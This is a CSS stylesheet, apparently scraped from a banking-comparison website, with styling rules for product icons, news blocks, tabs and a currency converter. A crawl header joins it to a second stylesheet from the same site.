    .wide-item__inner--right {
        margin-left: 0
    }
}

.actor-image, .wide-item__inner--hidden {
    position: absolute
}

.actor-image {
    bottom: 0;
    right: 80px;
    pointer-events: none;
    width: 312px;
    height: 312px
}

@media (max-width: 1311px) {
    .actor-image {
        height: 252px;
        width: 252px;
        right: 52px
    }
}

@media (max-width: 1023px) {
    .actor-image {
        height: 176px;
        width: 176px;
        right: 32px
    }
}

@media (max-width: 767px) {
    .actor-image {
        right: 16px
    }
}

@media (max-width: 567px) {
    .actor-image {
        height: 176px;
        width: 176px;
        right: 0
    }
}

@media (max-width: 767px) {
    .actor-image--left {
        right: 0
    }
}

@media (max-width: 567px) {
    .actor-image--left {
        display: none
    }
}

@media (max-width: 767px) {
    .actor-image--right {
        right: 0
    }
}

.actor-image--right-2 {
    opacity: 0;
    -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
    filter: alpha(opacity=0);
    width: auto;
    right: 96px
}

@media (max-width: 1311px) {
    .actor-image--right-2 {
        right: 65px
    }
}

@media (max-width: 1023px) {
    .actor-image--right-2 {
        right: 42px
    }
}

@media (max-width: 767px) {
    .actor-image--right-2 {
        right: 0
    }
}

@media (max-width: 567px) {
    .actor-image--right-2 {
        display: none
    }
}

.product-icon-colorful {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    position: absolute;
    z-index: 1;
    pointer-events: none
}

.product-icon-colorful--wallet {
    background-image: url(/local/templates/main/static/bundles/ui-2018/be0f5312e30a73ce1a9e95d5b0e89f3d.svg);
    padding-top: 203px;
    width: 224px;
    top: 48px;
    right: 55px
}

@media (max-width: 1100px) {
    .product-icon-colorful--wallet {
        padding-top: 32.454361054%;
        width: 190px;
        top: 70px;
        right: 55px
    }
}

@media (max-width: 1024px) {
    .product-icon-colorful--wallet {
        width: 155px;
        top: 35px;
        right: 35px
    }
}

@media (max-width: 768px) {
    .product-icon-colorful--wallet {
        padding-top: 100px;
        width: 122px;
        top: 50px;
        right: 0
    }
}

@media (max-width: 567px) {
    .product-icon-colorful--wallet {
        padding-top: 155px;
        width: 177px;
        top: 30px;
        right: -25px
    }
}

.product-icon-colorful--coins {
    background-image: url(/local/templates/main/static/bundles/ui-2018/0238b5bf239a0dceca5c7172c5f3adc9.svg);
    padding-top: 160px;
    width: 305px;
    top: 60px;
    right: 32px
}

@media (max-width: 1100px) {
    .product-icon-colorful--coins {
        right: 0
    }
}

@media (max-width: 1024px) {
    .product-icon-colorful--coins {
        padding-top: 25%;
        width: 230px;
        top: 35px;
        right: 35px
    }
}

@media (max-width: 768px) {
    .product-icon-colorful--coins {
        padding-top: 100px;
        width: 200px;
        top: 50px;
        right: -35px
    }
}

@media (max-width: 567px) {
    .product-icon-colorful--coins {
        display: none
    }
}

.product-icon-large {
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: contain;
    width: 64px;
    height: 64px
}

@media (max-width: 767px) {
    .product-icon-large {
        width: 40px;
        height: 40px
    }
}


@media (max-width: 767px) {
    .product-icon-large--creditcards {
        background-image: url([data-uri])
    }
}

.product-icon-large--credits {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--credits {
        background-image: url([data-uri])
    }
}

.product-icon-large--debitcards {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--debitcards {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--deposits {
        background-image: url([data-uri])
    }
}

@media (max-width: 1023px) {
    .product-icon-large--deposits_1, .product-icon-large--deposits_2 {
        width: 44px;
        height: 44px
    }
}

.product-icon-large--deposits_1 {
    background-image: url(/local/templates/main/static/bundles/ui-2018/12389930de22fb14a4dbe8c6fb20d1f2.svg)
}


.product-icon-large--hypothec, .product-icon-large--mortgages {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--hypothec, .product-icon-large--mortgages {
        background-image: url([data-uri])
    }
}

.product-icon-large--special_offers {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--special_offers {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--insurance {
        background-image: url([data-uri])
    }
}

.product-icon-large--investment {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--investment {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--insurance_tourism {
        background-image: url([data-uri])
    }
}



@media (max-width: 767px) {
    .product-icon-large--microloans {
        background-image: url([data-uri])
    }
}

.product-icon-large--rko {
    background-image: url([data-uri])
}

@media (max-width: 767px) {
    .product-icon-large--rko {
        background-image: url([data-uri])
    }
}

.stay-home {
    /*background: url(../7d72350af2f85e604ad58c3641ccdc63.png);*/
    border-bottom: 1px solid #eaecef
}

.stay-home__content {
    padding-top: 32px;
    padding-bottom: 32px
}

@media (min-width: 768px) {
    .stay-home__content {
        padding-top: 48px;
        padding-bottom: 48px
    }
}

@media (min-width: 992px) {
    .stay-home__content {
        padding-top: 64px;
        padding-bottom: 64px
    }
}

.stay-home__title {
    font-size: 18px;
    line-height: 28px;
    font-weight: 900;
    text-align: center
}

@media (min-width: 768px) {
    .stay-home__title {
        font-size: 24px;
        line-height: 32px
    }
}

@media (min-width: 992px) {
    .stay-home__title {
        font-size: 32px;
        line-height: 40px;
        margin-bottom: 8px
    }
}

.stay-home__subtitle {
    font-size: 12px;
    line-height: 16px;
    text-align: center;
    margin-bottom: 8px
}

@media (min-width: 768px) {
    .stay-home__subtitle {
        font-size: 14px;
        line-height: 20px
    }
}

@media (min-width: 992px) {
    .stay-home__subtitle {
        font-size: 16px;
        line-height: 24px
    }
}

.stay-home__offers {
    margin-top: 16px
}

@media (min-width: 768px) {
    .stay-home__offers {
        margin-top: 32px
    }
}

@media (min-width: 992px) {
    .stay-home__offers {
        margin-top: 48px
    }
}

.stay-home__swiper-wrapper {
    display: -ms-flexbox;
    display: box;
    display: flex
}

.stay-home__slide {
    display: inline-block;
    width: 224px;
    min-width: 224px;
    margin-right: 16px
}

@media (min-width: 768px) {
    .stay-home__slide {
        width: 288px;
        min-width: 288px;
        margin-right: 32px
    }
}

.stay-home__slide:last-child {
    margin-right: 0
}

.stay-home__panel {
    padding: 16px;
    display: -ms-flexbox;
    display: box;
    display: flex;
    -o-box-orient: horizontal;
    -webkit-box-lines: single;
    -moz-box-lines: single;
    -o-box-lines: single;
    flex-flow: row nowrap;
    -o-box-align: center;
    align-items: center;
    height: 100%
}

.stay-home__panel:hover {
    color: inherit
}

@media (min-width: 768px) {
    .stay-home__panel {
        padding: 24px;
        -o-box-orient: vertical;
        -webkit-box-lines: single;
        -moz-box-lines: single;
        -o-box-lines: single;
        flex-flow: column nowrap
    }
}

@media (min-width: 992px) {
    .stay-home__panel {
        padding: 32px
    }
}

.stay-home__panel-img {
    width: 56px;
    height: 56px;
    border-radius: 50%;
    margin-right: 8px
}

@media (min-width: 768px) {
    .stay-home__panel-img {
        width: 112px;
        height: 112px;
        margin-right: 0;
        margin-bottom: 16px
    }
}

.stay-home__panel-txt {
    max-width: 100%;
    font-size: 14px;
    line-height: 20px;
    font-weight: 500
}

@media (min-width: 768px) {
    .stay-home__panel-txt {
        font-size: 16px;
        line-height: 24px;
        text-align: center
    }
}

@media (min-width: 992px) {
    .stay-home__panel-txt {
        font-size: 18px;
        line-height: 28px
    }
}

.home-page__question-answer-block {
    min-height: 500px
}

@media (max-width: 768px) {
    .home-page__question-answer-block {
        min-height: 437px
    }
}

@media (max-width: 568px) {
    .home-page__question-answer-block {
        min-height: 283px
    }
}


--- FILE ---
content_type: text/css
request_url: https://bank.uz/local/templates/main/template_styles.css?176570869945771
body_size: 8662
content:
.orphus_modal .btn, .orphus_modal div, .orphus_modal input {
    margin-top: 20px !important;
}

li.tabs__item.ui-tabs-active {
    border-bottom: 2px solid #3F4892;
    color: #3F4892;
    padding-bottom: 14px;
}

li.tabs__item.ui-tabs-active span a {
    color: #19193D !important;
}

li.tabs__item.ui-tabs-active a {
    color: #19193D !important;
}

.big_font {
    font-size: 18px;
    color: #16164e;
    margin-bottom: 18px;
    font-weight: 600;
}
li.jet-item {
    order: 1;
}
li.jet-item-mobile {
    order: 2;
}
li.jet-item img {
    max-width: 60px;
    width: 100%;
    margin: 0 auto;
}
li.jet-item-mobile img {
    max-width: 80px;
    width: 100%;
    margin: 0 auto;
}
li.main-menu__sections-item.jet-item a {
    margin-top: 5px;
    margin-left: 2px;
}
li.main-menu__sections-item.jet-item-mobile a {
    padding-left: 10px;
}
li.main-menu__sections-item.jet-item:hover {
     padding-top: 0px;
    border-bottom: unset !important;
}
.zLoader::after {
    background: url(/local/templates/main/loader.svg) no-repeat center center;
    content: " ";
    position: absolute;
    z-index: 100;
    width: 100%;
    height: 100%;
    top:0;
    /* opacity: 0.5; */
}
#USD .zLoader::after {
    background: url(/local/templates/main/cur.png) no-repeat center center;
    content: " ";
    position: absolute;
    z-index: 100;
    width: 100%;
    height: 100%;
    top:0;
     opacity: 0.5;
}
.zLoader::before {
    position: absolute;
    width: 100%;
    height: 100%;
    content: " ";
    background: #ffffffc2;
    z-index: 99;
}

.zLoader {
    position: relative;
    min-height: 200px;
}

.unfocus:focus {
    color: #495057;
    background-color: #fff;
    border-color: #d6d9e0;
    outline: 0;
    box-shadow: none;
}

.ntab {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}

.branchs form .range_value {
    border: 1px solid #E9ECF0;
    font-size: 15px;
    color: #6A7E9C;
    font-weight: 400;
    padding: 10px;
    height: 43px;
    width: 338px;
}

.branchs form input.myRange, .branchs form input.myRange2 {
    margin-top: -5px;
    border: none;
    padding: inherit;
    margin-bottom: inherit;
}

.cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin: auto;
    margin-bottom: 30px;
}

h1.text-size-3.text-weight-black.margin-bottom-medium {
    font-size: 24px;
    margin-top: 77px;
    color: #19193D;
    margin-bottom: 40px;
    font-weight: 600;
}

.hidden {
    display: none;
}
.left-map{
    max-height: 450px;
    overflow-y: scroll;
    overflow-x: hidden;
}
a.tag_word {

height: 25px;
    background: #6A7E9C;
    color: white;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
    display: flex;
    margin-right: 0px;
    /* margin-top: 5px; */
    align-items: center;
    /* justify-content: space-evenly; */
    display: inline-block;
    line-height: 25px;
    padding: 0px 5px;
    margin-bottom: 5px;
}
body p.searched-text.medium-text {
  width: auto;
    height: 25px;
    background: #6A7E9C;
    color: white;
    font-size: 14px;
    font-weight: 500;
    border-radius: 5px;
    display: flex;
    margin-right: 10px;
    margin-top: 5px;
    align-items: center;
    justify-content: space-evenly;
    padding: 0 9px;
}
.searched-text svg{
    margin-left: 10px;
}
.banners ins{
    margin-bottom: 15px;
}

body .in_main .center-news-img {
    max-height: 438px;
    overflow: hidden;
}
.slick-track {
    display: flex;
}
.slick-list {
    overflow: hidden;
}
.swiper-wrapper1 {
    position: relative;
    width: 100%;
}
.swiper-wrapper1 .slick-arrow {
    position: absolute;
    top: 50%;
    margin-top: -50px;
    width: auto;
    z-index: 10;
    height: auto;
}
.swiper-wrapper1 .slick-arrow.slick-prev {
    left: 0;
    font-size: 0;
    border: none;
    background-repeat: no-repeat;
    background-size: 30%;
    background-position: 44% 55%;
    width: 50px !important;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50px;
    background-image: url("img/vectorpaint.svg");
}
.swiper-wrapper1 .slick-arrow:focus {
    outline: none;
}

.swiper-wrapper1 .slick-arrow.slick-next{
    right: 0;
    border: none;
    font-size: 0;
    width: 50px !important;
    background-repeat: no-repeat;
    background-size: 30%;
    background-position: 54% 54%;
    border-color: white;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50px;
    background-image: url("img/vectorpaint (1).svg");
}
.card-block1 {
    margin-right: 14px;
    margin-left: 14px;
}

.card-block1:hover {
    -webkit-box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.08), 0 -8px 16px 0 rgba(0, 0, 0, 0.04), 0 16px 24px 0 rgba(0, 0, 0, 0.16);
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.08), 0 -8px 16px 0 rgba(0, 0, 0, 0.04), 0 16px 24px 0 rgba(0, 0, 0, 0.16);
    transition: 0.2s;

}
#tabs-1 .preload-offers__card, #tabs-2 .preload-offers__card {
    padding-bottom: 25px;
    margin-bottom: 0;
}
.card-block1 button:hover {
    color: white;
    background: #3F4892;
}
button.all-cards {
    margin-top: 50px;
}
.main-menu__submenu-column.ad_column{
    display: flex;
    justify-content: flex-end;
    align-items: center;
}
.pure .right-banner{
    display: inline-block;
}
.online_btn{
    margin-left: auto;
    width: auto;
    height: 29px;
    color: white;
    font-size: 14px;
    font-weight: 500;
    background: #45AB41;
    border: none;
    border-radius: 5px;
    margin-right: 15px;
    display: inline-block;
    line-height: 29px;
    text-align: center;
    /*padding: 0 30px;*/
}
.descr_prop p {
    margin-top: -32px;
    color: #cecece;
    opacity: 0.8;
    font-size: 12px;
}
.bank_logo a {
    display: inline-block;
    /* float: left; */
    /* border: 1px solid #eaeaea; */
    margin-bottom: 15px;
}
.sup-p{
    min-height: 24px;
}
body .sub-div{height: auto}

/*new bank page */
.left-about-bank {
    display: flex;
    border: 2px solid #119649;
    flex-direction: column;
}
.left-about-bank-top {
    display: flex;
    flex-direction: column;
    align-items: center;
    margin-bottom: 20px;
}

.left-about-bank-top span {
    margin-bottom: 0px;
    font-weight: 700;
}

.left-about-bank > span {
    margin-bottom: 30px;
    color: white;
    height: 39px;
    background: #119649;
    display: flex;
    padding: 0 12px;
    align-items: center;
}

.left-about-bank a {
    font-size: 16px;
    color: #3F4892;
    font-weight: 400;
    padding: 0 12px;
    margin-bottom: 15px;
}

.left-about-bank a span {
    width: auto;
    float: right;
    margin-bottom: 0;
    color: gray;
}
.left-banner-block {
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 40px 0;
    padding: 20px 0;
    border: 1px solid #d3d3d359;
}
.o_icon{
    line-height: 29px;
    height: 29px;
    margin-right: 3px;
    display: inline-block;
    margin-left: 3px;
}
span.o_icon img {
    width: 16px;
    vertical-align: middle;
}
.news-block-bank .lenta-novoste-block {
    display: flex;
    border-bottom: none;
}
.news-block-bank > span {
    display: block;
    margin-bottom: 40px;
}
.not_tab.indetail{
    width: 100%;
}
body .top_cat_name{
    margin: 0;
    margin-bottom: -26px;
}
.online_btn.in_col{
    font-size: 0!important;
    padding: 0 20px;
    height: 25px!important;
}
.cards .table-card-offers-block4 span.in_col span{
    display: inline-block;
    float: none;
    line-height: 23px;
    padding-right: 5px;
    margin-right: 5px;
}


.fin-shop-sm-block {
    display: flex;
    align-items: center;
    padding: 15px;
    margin-top: 40px;
    margin-bottom: 40px;
}

a.fin-shop-btn {
    display: block;

    margin-left: auto;
    border: 1px solid #19193D;
    border-radius: 5px;
    height: 40px;
    width: 195px;
    flex-shrink: 0;
    display: flex;
    transition: all 0.2s;
    align-items: center;
    padding: 20px;
    color: #fff;
    font-weight: 500;
    background: #119649;
}

.fin-shop-sm-block img {
    margin-right: 40px;
}

.fin-shop-in-block span {
    margin-bottom: 20px;
    display: block;
}
.fin-shop-in-block span a {
    margin-right: 10px;
    display: block;
}

.fin-shop-in-block a {
    margin-right: 20px;
    color: #19193D;
    font-weight: 400;
}
.info-bank-block {
    display: flex;
    flex-direction: column;
}

.info-bank {
    position: relative;
}



.info-bank .wb:last-child {
    right: 0%;
}
.tg-subs {
    display: flex;
    flex-direction: column;
    margin-top: 40px;
    padding: 10px;
    background: #249cce;
}

.tg-subs span {color: white;}

.tg-subs a {
    display: flex;
    margin: auto;
    height: 30px;
    background: white;
    align-items: center;
    justify-content: center;
    padding: 20px;
    border-radius: 5px;
    font-weight: 500;
    color: #19193D;
}
.ist {
    margin-top: 40px;
    margin-bottom: 40px;
}

.ist span {
    margin-right: 20px;
}
@media (max-width: 850px) {
    .fin-shop-sm-block {
        flex-direction: column;
    }

    .fin-shop-sm-block img {
        margin-bottom: 20px;
    }

    .fin-shop-in-block {
        margin-bottom: 20px;
        display: block;
    }

    a.fin-shop-btn {
        margin: auto;
    }

    .fin-shop-in-block span {
        text-align: center;
    }

    .fin-shop-in-block div a {
        margin-bottom: 20px;
        display: block;
        justify-content: center;
        align-items: center;
    }

    .fin-shop-in-block div {
        display: flex;
    }
}
@media (max-width: 520px) {
    .fin-shop-in-block div {
        flex-direction: column;
        align-items: center;
    }

    a.fin-shop-btn {
        justify-content: center;
    }

    .fin-shop-sm-block img {margin-right: 0;}

    .fin-shop-in-block div a {
        margin-right: 0;
    }
}
.left-about-bank-top img {
    width: 100%;
}

a {}

.left-banner-block a {
    width: 100%;
    height: 100%;
}

.left-banner-block a img {
    width: 100%;
    height: 100%;
}

.left-banner-block {
    padding: 0;
    height: 500px;
    width: 300px;
}

.left-about-bank {
    width: 100%;
}


.tg-subs {
    width: 300px;
}
a.fin-shop-btn:hover {
    background: #119649;
    color: white;
    border-color: #119649;
    transition: all 0.2s;
}
.ist a {
    color: #119649;
}
span.medium-text {
    color: #16164E;
}
.info-bank-block span {
    line-height: 1.8;
}
.more-information-bank-italic-text span {
    line-height: 1.8;
}
.fin-shop-sm-block.bank-contacts .feed-back {
    width: 100%;
    display: flex;
    align-items: center;
}
.page-container__body .bg-white.ss2 {
    margin-top: 40px;
}
.left-about-bank-top {
    margin-top: 20px;
}
.left-about-bank {
    width: 300px;
}
.fin-shop-sm-block.bank-contacts .feed-back {
    background: white;
    padding: 20px;
}
.fin-shop-sm-block.bank-contacts {
    background: rgba(209,225,243,.50);
    padding: 20px !important;
    margin-bottom: 40px;
}
.more-information-bank-italic-text {
    margin-bottom: 40px;
}
.only_mob{
    display: none;
}
@media (max-width: 756px) {
    .only_desk{
        display: none;
    }
    .only_mob{
        display: block;
    }
}
.pagination ul li.tfield span {
    color:#a5a5a5;
}

.theme-day-in-block {
    display: flex;
    margin-bottom: 40px;
}

.theme-day-in-block img {
    max-width: 420px;
    height: 318px;
}

.theme-day-in-block-text {
    display: flex;
    flex-direction: column;
}

.theme-day-in-block-text span {
    width: auto !important;
    margin-left: 20px;
    line-height: 1.8 !important;
}

.theme-day-in-block-text .green-date {
    margin-bottom: 0;
}


.theme-day-title {
    margin-bottom: 20px;
    border-bottom: 1px solid #d3d3d359;
    padding-bottom: 20px;
}
.news-lent-and-interv {
    display: flex;
}

.news-lent-and-interv-left, .news-lent-and-interv-right {
    display: flex;
    margin-bottom: 40px;
    flex-direction: column;
}

.news-lent-and-interv-info-top-block {
    display: flex;
    padding-bottom: 20px;
    flex-direction: column;
    margin-bottom: 20px;
}

.news-lent-and-interv-info-top-block-all img {
    flex-shrink: 0;
    height: 120px;
}

.news-lent-and-interv-info-top-block-all {
    display: flex;
    margin-bottom: 20px;
}

.news-lent-and-interv-info-top-block-text {
    display: flex;
    flex-direction: column;
    margin-left: 20px;
    width: 100%;
}

.news-lent-and-interv-info-top-block-text span {
    line-height: 1.8;
}

.news-lent-and-interv-info-top-block-text span.green-date {
    margin-bottom: 0;
}

.news-lent-and-interv-info-top-block-text span:first-child {margin-bottom: 10px;line-height: 1.4 !important;}
a.all-bank-news {
    background: white;
    border: 1px solid #19193D;
    color: #19193D;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    border-radius: 5px;
    height: 34px;
    width: 170px;
    display: flex;
    align-items: center;
    justify-content: center;
}

a.all-bank-news:hover{
    background: #19193D;
    color: white;
}
.left,.right {
    display: flex;
    flex-direction: column;
    margin-right: 60px;
    width: 50%;
}

.right {
    display: flex;
    flex-direction: column;
}
.right .news-lent-and-interv-info-top-block span {
    padding-bottom: 16px;
}
span.medium-text.news-link {
    line-height: 1.4;
    margin-bottom: 40px;
}

.news-lent-and-interv-info-top-block span {line-height: 1.8 !important;}
.press-views-block {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px;
}

.press-views-block span {
    line-height: 1.4;
}
span.semibold-text.news-lent-and-interv-info-top-block-text span {
    line-height: 1.4 !important;
}
.popular-right-news span:first-child {
    margin-bottom: 20px;
    display: block;
}
.news-lent-and-interv-right  .feed-back {
    display: flex;
    flex-direction: column;
}
.news-lent-and-interv-right .feed-back img {
    max-width: 190px;
}

.news-lent-and-interv-right .feed-back span {
    line-height: 1.8;
}


@media(max-width:911px){
    .news-lent-and-interv {
        flex-direction:column;
    }
    .left, .right {
        margin-right: 0px;
        width: 100%;
    }
    .theme-day-block .news-cat-content-3 {
        flex-wrap: wrap;
        justify-content: flex-start;
    }
    .theme-day-in-block {
        flex-direction: column;
    }
    .theme-day-in-block-text span {
        margin-left: 0;
    }
    .theme-day-in-block img {
        margin-bottom: 20px;
    }

}
@media (max-width: 610px) {
    .theme-day-block .news-cat-content-3 .center-news-block {
        width: 100% !important;
    }
}
.theme-day-block .center-news-img {
    border: 1px solid #d3d3d359;
}
.news-lent-and-interv-info-top-block .press-views-block {
    border-bottom: 1px solid #d3d3d359;
}
.right-side {
    position: relative;
}

.popular-right-news {
    position: sticky;
    top: 10px;
}
.about-block.news-site {
    display: flex;
    align-items: flex-start;
    flex-direction: column;
}
body .bg-white.ss2 {
    margin-top: 40px;
}
.under-slider-block-second img {
    width: 100% !important;
}
.center {
    margin-top: 80px;
}
.layout-wrapper.container {
    position: relative;
}
.date-and-comp {
    display: flex;
}
.date-and-comp span:last-child {
    margin-left: 20px;
}


body .bank-search-results {
    height: 219px;
}

body .bank-search-result {
    overflow-y: hidden;
}
body .bank-search-results {
    height: 219px;
    margin-top: inherit;
    margin-bottom: inherit;
    margin: 30px !important;
}

body .bank-search-result {
    overflow-y: hidden;
    height: inherit;
}
.lenta-news-left span:first-child {
    display: block;
}

.lenta-news-left .semibold-text {
    display: block;
}
.lenta-news-left .press-views-block {
    border-bottom: 1px solid #d3d3d359;
}
.lenta-news-left span:first-child {
    display: block;
}
.theme-day-in-block-text .green-date {
    margin-bottom: 0;
}
span.green-date {
    color: #119649;
}
.popular-bank-predloj-blocks{
    position: relative;
    width: 100%;
}
.popular-bank-predloj-blocks .slick-arrow {
    position: absolute;
    top: 50%;
    margin-top: -50px;
    width: auto;
    z-index: 10;
    height: auto;
}
.popular-bank-predloj-blocks .slick-arrow.slick-prev {
	left: 0;
    font-size: 0;
    border: none;
    background-repeat: no-repeat;
    background-size: 26%;
    background-position: 44% 55%;
    background-color: #fff;
    width: 50px !important;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50%;
    background-image: url("/local/templates/main/img/vectorpaint.svg");
    appearance: none;
    box-sizing: border-box !important;
}
.popular-bank-predloj-blocks .slick-arrow:focus {
    outline: none;
}

.popular-bank-predloj-blocks .slick-arrow.slick-next{
    right: 0;
    font-size: 0;
    border: none;
    background-repeat: no-repeat;
    background-size: 26%;
    background-position: 54% 54%;
    background-color: #fff;
    width: 50px !important;
    transition: 0.2s;
    box-shadow: 0.4px 0.3px 3px #0000004f;
    height: 50px;
    border-radius: 50%;
	background-image: url("/local/templates/main/img/vectorpaint (1).svg");
    appearance: none;
    box-sizing: border-box !important;
}

.tabs-a button,.col-2 button {
    border: none;
    background: white;
    outline: none !important;
}
.table-kurs {
    margin-bottom: 40px;
}
span.col-5.medium-text .country-flag {
    margin-right: 10px;
}
.informer-block {
    display: flex;
    align-items: center;
    justify-content: space-around;
    width: 100%;
    flex-direction: column;
    height: 180px;
    border: 1px solid #d3d3d359;
}
.popular-valuts {
    margin-bottom: 40px;
}
.informer-block span {
    margin-bottom: 0;
}
.lenta-novoste-block {
    flex-direction: column-reverse;
}

.lenta-novoste-block a {
    margin-bottom: 20px;
}
.lenta-novoste-block {
    flex-direction: column-reverse;
}

.lenta-novoste-block a {
    margin-bottom: 20px;
}

.dates p:first-child {
    margin-right: 30px;
}
.lenta-novoste-block {
    flex-direction: column-reverse;
}

.lenta-novoste-block a {
    margin-bottom: 20px;
}

.dates p:first-child {
    margin-right: 30px;
}
.informer-block .all-courses {
    width: auto !important;
}





.form_toggle {
    display: inline-block;
    overflow: hidden;
}
.form_toggle-item {
    float: left;
    display: inline-block;
}
.form_toggle-item input[type=radio] {
    display: none;
}
.form_toggle-item label {
    display: inline-block;
    padding: 0px 15px;
    line-height: 34px;
    border: 1px solid #19193D;
    border-right: none;
    cursor: pointer;
    user-select: none;
}

.form_toggle .item-1 label {
    border-radius: 6px 0 0 6px;
}
.form_toggle .item-2 label {
    border-radius: 0 6px 6px 0;
    border-right: 1px solid #3F4892;
}

/* Checked */
.form_toggle .item-1 input[type=radio]:checked + label {
    background: #3F4892;
}
.form_toggle .item-2 input[type=radio]:checked + label,.form_toggle .item-2 input[type=radio]:checked + label span {
    background: #3F4892;
    color: white;
}
.form_toggle-item.item-1 label:after,.form_toggle-item.item-1 label:before {background: none !important;border: none !important;}
.form_toggle-item.item-2 label:after, .form_toggle-item.item-2 label:before {
    background: none !important;
    border: none !important;
}
.form_toggle-item.item-1 label, .form_toggle-item.item-2 label {
    padding-left: 17px !important;
    height: 30px;
    padding-top: 4px;
}
.form_toggle {
    margin-bottom: 20px;
    display: flex;
    justify-content: center;
}
.form_toggle-item.item-1,.form_toggle-item.item-2 {width: 50%;}

label {}

.form_toggle-item.item-1 label,.form_toggle-item.item-2 label {
    width: 100%;
    text-align: center;
}
.form_toggle-item.item-1 label span, .form_toggle-item.item-2 label span {
}

.form_toggle .item-1 input[type=radio]:checked + label span {
    color: white;
}
section#currency-converter_0 {
    border: 1px solid #3F4892;
    padding: 20px;
}

.top-diogram {
    display: flex;
}

.diogram-top-left {
    width: 35%;
}

.diogram-top-right.tab-content {
    width: 65%;
}

.diogram-top-text {
    display: flex;
    justify-content: space-around;
    align-items: center;
    margin-bottom: 20px;
}

.diogram-top-text span {
    margin-bottom: 0;
}

.diogram-top-left li.nav-item {
    width: 100%;
    margin-top: 1px;
}

.diogram-top-left li.nav-item .nav-link.active {
    background: #f3f3f3;
    border-color: #3F4892;
}

.diogram-top-left li.nav-item .nav-link {
    height: 45px;
    border-radius: 0 !important;
    align-items: center;
    display: flex;
    justify-content: space-between;
}

.diogram-top-left li.nav-item .nav-link .tabs-a{
	width: 100%;
}

.diogram-top-left li.nav-item .nav-link button{
	background: transparent;
}

.tabs-a {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.tabs-a span {
    margin-bottom: 0;
}

.diogram-top-left .nav-tabs .nav-link span {
    color: #19193D !important;
}

.diogram-top-left .nav-tabs .nav-link span.green-date {
    color: #119649 !important;
}

.diogram-top-left li.nav-item:hover {
    background: white;
    margin-top: 1px;
}

.diogram-top-left li.nav-item a:hover {
    background: white;
}

.diogram-top-left
.nav-tabs .nav-link {
    border-color: #d3d3d359;
}
.top-diogram {
    margin-bottom: 40px;
}

.best-courses-tab ul {
    margin-bottom: 20px;
}

.best-courses-tab .semibold-text {
    display: block;
    margin-bottom: 20px;
}
.bc-inner-blocks-left {
    width: 50%;
}

.bc-inner-blocks-right {
    width: 50%;
}

.best-courses-tab .organization-contacts {
    display: flex;
}

.bc-inner-block-left-texts {
    display: flex;
}

.bc-inner-block-left {
    margin-right: 20px;
}
.bc-inner-block-left .semibold-text, .bc-inner-blocks-right .semibold-text {
    border-bottom: 1px solid #d3d3d359;
    padding-bottom: 10px;
}

.bc-inner-block-left-texts {
    margin-bottom: 20px;
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.bc-inner-block-left-texts span {
    margin-bottom: 0;
}
a.all-courses {
    padding: 0 10px;
    border: 1px solid #6a7e9ca8;
    font-size: 16px;
    height: 34px;
    color: #19193D;
    width: auto;
    display: inline-flex;
    width: 30%;
    align-items: center;
    border-radius: 5px;
    transition: 0.2s;
    cursor: pointer;
    justify-content: center;
}

a.all-courses span {
    margin-bottom: 0;
}
.popular-valuts {
    display: flex;
    flex-direction: column;
    padding: 10px;
    border: 1px solid #d3d3d359;
}

.pop-vol-texts {
    display: flex;
    margin-bottom: 20px;
}


.popular-valuts a.all-courses {
    width: 40%;
}

a.all-courses:hover {
    background: #19193D;
}

a.all-courses:hover span {
    color: white;
}
a.all-diograms {
border-radius: 5px;
    border: 1px solid #6a7e9c52;
    padding: 7.5px 25px;
    background: white;
    font-size: 15px;
    color: #19193D;
    font-weight: 600;
    margin-top: 10px;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

a.all-diograms span {
    margin-bottom: 0;
    font-weight: 600;
    color: #19193D !important;
}

a.all-diograms:hover {
    background: #3F4892;
    text-decoration: none;
    color: #fff;
}

a.all-diograms:hover span {
    color: white !important;
}

li.nav-item:hover {
    background: #3F4892;
}

.nav-tabs .nav-link:hover {
    background: #3F4892;
    color: white;
}

.nav-tabs .nav-link:hover span {
    color: white;
}

li.nav-item {
    /* margin-right: 7px; */
}

.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active{
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link:focus, .nav-tabs .nav-link:hover {
    border-color: #3F4892 #3F4892 #3F4892;
}
.nav-tabs .nav-link {
    border: 1px solid #3F4892;
}
.nav-tabs {
    border-bottom: none;
}

.nav-tabs .nav-link.active {
    background: #3F4892;
}

.nav-tabs .nav-link.active span {
    color: white;
}
li.nav-item:first-child {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
}

li.nav-item:last-child {/* border-top-left-radius: 0; */}

a#profile-tab {}

.nav-tabs .nav-item:last-child .nav-link {
    border-top-right-radius: .25rem;
    border-bottom-right-radius: .25rem;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

